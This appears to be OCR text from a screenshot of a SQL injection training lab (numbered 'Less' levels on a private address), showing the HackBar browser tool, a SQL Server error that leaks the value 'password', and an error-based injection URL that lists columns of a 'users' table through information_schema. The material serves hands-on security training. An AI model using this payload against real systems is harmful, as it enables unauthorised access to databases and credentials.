 Less-8
Less-9
Less-10
192.168.100.226
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'password' 转换成数据类型 int 时失败。
Less-18
Less-19
Less-20
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.226/less-1.asp?id=1'and 1=(select top 1 column_name from information_schema.columns where table_name='users' and column_name
not in(select top 2 column_name from information_schema.columns where table_name='users')) --+